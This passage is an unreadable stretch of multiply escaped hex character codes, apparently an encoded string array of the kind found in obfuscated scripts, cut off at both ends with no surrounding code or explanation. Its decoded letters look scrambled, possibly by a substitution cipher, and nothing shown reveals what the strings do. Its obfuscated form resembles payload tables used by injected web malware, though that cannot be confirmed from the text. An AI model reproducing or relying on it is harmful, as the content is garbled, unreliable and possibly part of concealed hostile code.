x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x33\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6